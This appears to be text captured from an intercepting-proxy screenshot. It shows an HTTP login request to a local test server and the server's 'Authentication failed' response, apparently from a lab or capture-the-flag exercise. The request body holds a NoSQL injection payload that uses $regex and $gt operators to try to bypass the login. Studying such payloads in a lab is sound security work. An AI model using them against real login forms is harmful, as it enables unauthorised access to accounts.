 Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 127.0.0.1:49093
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:49093/login
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
user[$regex]=root&pass[$gt]=&submit=Submit
Response
Raw Headers Hex HTML Render
Home(current)
Log In
Search users
Contact us
How to ?
Authentication failed ! Wrong username or password !